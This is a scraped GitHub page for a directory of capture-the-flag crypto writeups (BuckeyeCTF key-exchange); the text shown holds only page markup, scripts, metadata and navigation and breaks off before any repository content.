data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>writeups/BuckeyeCTF/crypto/key-exchange at main · Y-CTF/writeups · GitHub</title> <meta name="description" content="writeups from y-ctf club activities . Contribute to Y-CTF/writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f87b34620e7f01b7f0b656cf6ce719338216171cdacedf7bda32836d1e7da00f/Y-CTF/writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="writeups/BuckeyeCTF/crypto/key-exchange at main · Y-CTF/writeups" /><meta name="twitter:description" content="writeups from y-ctf club activities . Contribute to Y-CTF/writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f87b34620e7f01b7f0b656cf6ce719338216171cdacedf7bda32836d1e7da00f/Y-CTF/writeups" /><meta property="og:image:alt" content="writeups from y-ctf club activities . Contribute to Y-CTF/writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="writeups/BuckeyeCTF/crypto/key-exchange at main · Y-CTF/writeups" /><meta property="og:url" content="https://github.com/Y-CTF/writeups" /><meta property="og:description" content="writeups from y-ctf club activities . Contribute to Y-CTF/writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B267:7859:5D8D15:6D7FD3:6183067D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="983b4d60de3955a955cb2e44b198b75503371cd8617f5fb735ab1de70ddab23c" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjY3Ojc4NTk6NUQ4RDE1OjZEN0ZEMzo2MTgzMDY3RCIsInZpc2l0b3JfaWQiOiI3ODIxNDU5MzMxMTM1NzY4MTg5IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="e855311af8b029e6dad58336524271a53dee53a1c7d4442d6e026f2c189ea4dc" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:342816531" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Y-CTF/writeups git https://github.com/Y-CTF/writeups.git">
<meta name="octolytics-dimension-user_id" content="79741207" /><meta name="octolytics-dimension-user_login" content="Y-CTF" /><meta name="octolytics-dimension-repository_id" content="342816531" /><meta name="octolytics-dimension-repository_nwo" content="Y-CTF/writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="342816531" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Y-CTF/writeups" />
<link rel="canonical" href="https://github.com/Y-CTF/writeups/tree/main/BuckeyeCTF/crypto/key-exchange" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="342816531" data-scoped-search-url="/Y-CTF/writeups/search" data-owner-scoped-search-url="/orgs/Y-CTF/search" data-unscoped-search-url="/search" action="/Y-CTF/writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Cp3lNr11F4pAj00J6+GQPrIb5vSNmKndMcu+oUXJfhHl+o/E9LhAMiO8LetUSEWNfT52lvVSutJaBadeS3Nytg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<include-fragment src="/orgs/Y-CTF/survey_banner" data-test-selector="survey-banner-selector"> </include-fragment>
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
